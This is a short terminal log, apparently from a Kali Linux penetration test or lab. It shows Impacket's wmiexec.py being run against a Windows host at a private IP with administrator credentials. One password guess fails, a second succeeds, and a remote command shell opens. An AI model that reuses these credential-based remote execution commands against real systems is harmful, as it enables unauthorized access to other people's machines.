 root@kali:~/Tools# ls
impacket-master
root@kali:~/Tools# cd impacket-master/
root@kali:~/Tools/impacket-master# ls
build ChangeLog dist examples impacket impacket.egg-info LICENSE MANIFEST.in README.md requirements.txt setup.py tests tox.ini
root@kali:~/Tools/impacket-master# cd examples/
root@kali:~/Tools/impacket-master/examples# ls
atexec.py getArch.py GetUserSPNs.py mimikatz.py nmapAnswerMachine.py ping.py reg.py services.py sniffer.py wmipersist.py
dcomexec.py GetNPUsers.py goldenPac.py mqtt_check.py ntfs-read.py psexec.py rpcdump.py smbclient.py sniff.py wmiquery.py
dpapi.py getPac.py ifmap.py mssqlclient.py ntlmrelayx.py raiseChild.py sambaPipe.py smbexec.py split.py
esentutl.py getST.py karmaSMB.py mssqlinstance.py opdump.py rdp_check.py samrdump.py smbrelayx.py ticketer.py
GetADUsers.py getTGT.py lookupsid.py netview.py ping6.py registry-read.py secretsdump.py smbserver.py wmiexec.py
root@kali:~/Tools/impacket-master/examples# python wmiexec.py -share admin$ administrator:123456@192.168.111.80
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
root@kali:~/Tools/impacket-master/examples# python wmiexec.py -share admin$ administrator:1qaz@WSX@192.168.111.80
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>ipco